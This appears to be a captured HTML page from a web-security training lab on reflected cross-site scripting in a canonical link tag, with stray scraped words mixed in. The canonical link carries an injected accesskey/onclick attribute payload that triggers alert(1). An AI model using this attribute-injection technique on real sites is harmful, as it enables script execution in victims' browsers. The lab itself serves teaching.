 onclick 1 of 1
<!DOCTYPE html>
<html> scroll
<head>
<link href="/resources/labheader/css/academyLabHeader.css" rel="stylesheet">
<link href="/resources/css/labsBlog.css" rel="stylesheet">
<link rel="canonical" href="https://0a57007e04c020358744e98d00d800aa.web-security-academy.net/?" accesskey="x" onclick="alert(1)"> event
<title>Reflected XSS in canonical link tag</title>
</head>
<body>
<script src="/resources/labheader/js/labHeader.js"></script>
<div id="academyLabHeader">···</div> overflow